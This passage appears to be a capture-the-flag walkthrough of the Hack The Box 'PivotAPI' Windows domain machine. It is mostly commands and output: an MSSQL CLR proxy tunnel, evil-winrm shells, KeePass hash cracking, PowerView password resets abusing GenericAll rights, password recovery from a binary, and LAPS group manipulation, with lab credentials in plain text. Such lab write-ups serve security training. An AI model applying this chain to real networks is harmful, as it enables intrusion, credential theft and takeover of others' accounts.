└─$ python3 mssqlclient.py 'LicorDeBellota.htb/sa:#mssql_s3rV1c3!2020@10.10.10.240' -install -clr Microsoft.SqlServer.Proxy.dll
Impacket v0.11.0 - Copyright 2023 Fortra
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Proxy mode: install
[*] CLR enabled
[*] Assembly successfully installed
[*] Procedure successfully installed
└─$ python3 mssqlclient.py 'LicorDeBellota.htb/sa:#mssql_s3rV1c3!2020@10.10.10.240' -check -reciclador 'C:\windows\temp\reciclador.dll'
Impacket v0.11.0 - Copyright 2023 Fortra
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Proxy mode: check
[*] Assembly is installed
[*] Procedure is installed
[*] reciclador is installed
[*] clr enabled
└─$ python3 mssqlclient.py 'LicorDeBellota.htb/sa:#mssql_s3rV1c3!2020@10.10.10.240' -start -reciclador 'C:\windows\temp\reciclador.dll'
Impacket v0.11.0 - Copyright 2023 Fortra
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Proxy mode: check
[*] Assembly is installed
[*] Procedure is installed
[*] reciclador is installed
[*] clr enabled
[*] Proxy mode: start
[*] Triggering Proxy Via MSSQL, waiting for ACK
[*] ACK from server!
[*] Listening on port 1337...
- Now if we check
netstat, we have 1137 port listening
└─$ sudo netstat -tulpn | grep 1337
[sudo] password for kali:
tcp 0 0 0.0.0.0:1337 0.0.0.0:* LISTEN 245854/python3
- Add entry
socks5 127.0.0.1 1337 to /etc/proxychains.conf - Since we saw that
svc_mssql is has winrm rights, if we check winrm port it’s open
└─$ proxychains nmap -Pn -p 5985 127.0.0.1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-12 13:45 BST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.35s latency).
PORT STATE SERVICE
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 0.37 seconds
└─$ proxychains evil-winrm -i 127.0.0.1 -u svc_mssql -p '#mssql_s3rV1c3!2020'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_mssql\Documents>
User #1
- If we check
svc_mssql’s desktop, we have creds
*Evil-WinRM* PS C:\Users\svc_mssql> ls desktop
Directorio: C:\Users\svc_mssql\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/8/2020 10:12 PM 2286 credentials.kdbx
-a---- 4/30/2021 10:39 AM 93 note.txt
*Evil-WinRM* PS C:\Users\svc_mssql\desktop> type note.txt
Long running MSSQL Proxies can cause issues. Please switch to SSH after getting credentials.
*Evil-WinRM* PS C:\Users\svc_mssql\desktop> download credentials.kdbx
Info: Downloading C:\Users\svc_mssql\desktop\credentials.kdbx to credentials.kdbx
Info: Download successful!
└─$ keepass2john credentials.kdbx > credentials.hash
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt credentials.hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mahalkita (credentials)
1g 0:00:00:01 DONE (2023-10-12 13:50) 0.7246g/s 144.9p/s 144.9c/s 144.9C/s alyssa..september
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
└─$ echo "mahalkita" | kpcli -kdb credentials.kdbx
Provide the master password: *************************
KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> ls
=== Groups ===
Database/
kpcli:/> cd Database/
kpcli:/Database> ls
=== Groups ===
eMail/
General/
Homebanking/
Internet/
Network/
Recycle Bin/
Windows/
kpcli:/Database>
- I found creds in
Windows folder
kpcli:/Database> cd Windows/
kpcli:/Database/Windows> ls
=== Entries ===
0. SSH
kpcli:/Database/Windows> show -f SSH
Path: /Database/Windows/
Title: SSH
Uname: 3v4Si0N
Pass: Gu4nCh3C4NaRi0N!23
URL:
Notes:
└─$ sshpass -p 'Gu4nCh3C4NaRi0N!23' ssh 3v4Si0N@10.10.10.240
Microsoft Windows [Versión 10.0.17763.1879]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
licordebellota\3v4si0n@PIVOTAPI C:\Users\3v4Si0N>
User #2
- There is a
Developers folder, but we don’t have access to it
licordebellota\3v4si0n@PIVOTAPI C:\>dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: 94DB-AFCA
Directorio de C:\
08/08/2020 19:23 <DIR> Developers
08/08/2020 12:53 <DIR> inetpub
08/08/2020 22:48 <DIR> PerfLogs
19/02/2021 14:42 <DIR> Program Files
09/08/2020 17:06 <DIR> Program Files (x86)
08/08/2020 19:46 <DIR> Users
29/04/2021 17:31 <DIR> Windows
0 archivos 0 bytes
7 dirs 4.425.191.424 bytes libres
licordebellota\3v4si0n@PIVOTAPI C:\>dir Developers
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: 94DB-AFCA
Directorio de C:\Developers
No se encuentra el archivo
- The
bloodhound shows GenericAll rights over few users

- We know there is a
developers group in the domain- We could assume they have access to that folder
licordebellota\3v4si0n@PIVOTAPI C:\>net group /domain
Cuentas de grupo de \\PIVOTAPI
-------------------------------------------------------------------------------
*Administradores clave
*Administradores clave de la organización
*Administradores de empresas
*Administradores de esquema
*Admins. del dominio
*Controladores de dominio
*Controladores de dominio clonables
*Controladores de dominio de sólo lectura
*Developers
*DnsUpdateProxy
*Enterprise Domain Controllers de sólo lectura
*Equipos del dominio
*Invitados del dominio
*LAPS ADM
*LAPS READ
*Propietarios del creador de directivas de grupo
*Protected Users
*Usuarios del dominio
*WinRM
Se ha completado el comando correctamente.
- If we specify the target as
Developers in bloodhound, we see the path

- Let’s download
Powerview and change Dr.Zaiuss’s password
└─$ sshpass -p 'Gu4nCh3C4NaRi0N!23' scp powerview.ps1 3v4Si0N@10.10.10.240:'C:\programdata\powerview.ps1'
PS C:\Programdata> import-module .\powerview.ps1
PS C:\Programdata> $pass = ConvertTo-SecureString 'P@ssw0rd123' -AsPlainText -Force
PS C:\Programdata> Set-DomainUserPassword -Identity dr.zaiuss -AccountPassword $pass
PS C:\Programdata>
dr.zaiuss is not ssh user, but has rights to winrm- We can configure port forwarding via
ssh - And connect as
dr.zaiuss
└─$ sshpass -p 'Gu4nCh3C4NaRi0N!23' ssh 3v4Si0N@10.10.10.240 -L 5985:127.0.0.1:5985
Microsoft Windows [Versión 10.0.17763.1879]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
licordebellota\3v4si0n@PIVOTAPI C:\Users\3v4Si0N>
- And now connect as
dr.zaiuss
└─$ evil-winrm -i 127.0.0.1 -u dr.zaiuss -p 'P@ssw0rd123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Dr.Zaiuss\Documents>
User #3
- Now we change
superfume’s password
*Evil-WinRM* PS C:\programdata> import-module .\powerview.ps1
*Evil-WinRM* PS C:\programdata> $pass = ConvertTo-SecureString 'P@ssw0rd123' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> Set-DomainUserPassword -Identity superfume -AccountPassword $pass
*Evil-WinRM* PS C:\programdata>
└─$ evil-winrm -i 127.0.0.1 -u superfume -p 'P@ssw0rd123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\superfume\Documents>
User #4
- Now we can access
Developers folder
*Evil-WinRM* PS C:\Developers> dir
Directorio: C:\Developers
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/8/2020 7:26 PM Jari
d----- 8/8/2020 7:23 PM Superfume
- We have 2 files inside
Jari’s folder
*Evil-WinRM* PS C:\Developers>ls jari
Directorio: C:\Developers\jari
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/8/2020 7:26 PM 3676 program.cs
-a---- 8/8/2020 7:18 PM 7168 restart-mssql.exe
program.cs indicates that it uses Jari’s creds, but it’s incomplete- The password is decrypted using
RC4 before restarting the service - But it’s empty

- Let’s reverse engineer the binary

- We can set a breakpoint and start it
- We see an
array - Right-click and
Show in Memory Window - We see our password




└─$ evil-winrm -i 127.0.0.1 -u jari -p 'Cos@Chung@!RPG'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jari\Documents>
Root
- We have a path to
Laps Adm and Laps Read groups

- We have to change
gibdeon’s password, who’s a member of Account OperatorsMembers of the Account Operators group cannot manage the Administrator user account, the user accounts of administrators, or the Administrators, Server Operators, Account Operators, Backup Operators, or Print Operators groups. Members of this group cannot modify user rights.
*Evil-WinRM* PS C:\programdata> import-module .\poweview.ps1
*Evil-WinRM* PS C:\programdata> $pass = ConvertTo-SecureString 'P@ssw0rd123' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> Set-DomainUserPassword -Identity gibdeon -AccountPassword $pass
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('gibdeon', $pass)
- Now we can execute commands a
gibdeon- I’ll add
jari to LAPS Read group
*Evil-WinRM* PS C:\programdata> Add-DomainGroupMember -Identity 'LAPS READ' -Credential $cred -Members 'jari'
*Evil-WinRM* PS C:\programdata> whoami /groups
INFORMACIàN DE GRUPO
